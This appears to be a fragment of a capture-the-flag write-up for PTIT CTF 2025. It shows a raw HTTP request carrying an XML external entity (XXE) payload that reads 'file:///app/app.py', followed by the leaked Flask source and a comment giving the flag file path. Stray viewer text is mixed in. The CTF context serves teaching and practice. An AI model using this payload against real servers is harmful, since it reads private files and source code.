 10 Origin: http://103.197.184.163:5004
11 Connection: close
12 Priority: u=0
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE quiz [
16 <!ENTITY dtd SYSTEM "file:///app/app.py">
17 ]>
18 <quiz>
19 <question_text>
PTIT CTF 2025 có thật sự hấp dẫn?
</question_text>
20 <answer>
&dtd;
</answer>
21 </quiz>
Search
0 highlights
Done
59 response_message = f"Bạn đã chọn đáp án
{answer_text}"
60
61 return Response(response_message, status=200,
mimetype='text/plain')
62
63 except etree.XMLSyntaxError as e:
64 return Response(f"Lỗi cú pháp XML: {e}. Vui lòng kiểm
tra định dạng XML của bạn.", status=400, mimetype='text/plain')
65 except Exception as e:
66 return Response(f"Đã xảy ra lỗi khi xử lý XML: {e}",
status=500, mimetype='text/plain')
67 else:
68 return Response("Unsupported Content-Type. Vui lòng sử
dụng application/json hoặc application/xml.", status=415,
mimetype='text/plain')
69
70
71 if __name__ == '__main__':
72 app.run(debug=False, host='0.0.0.0', port=5004)
73
74
75 # /flag_thatsulacothedoanraduocpathnayu_khongthetinnoi.txt
Search
0 highlights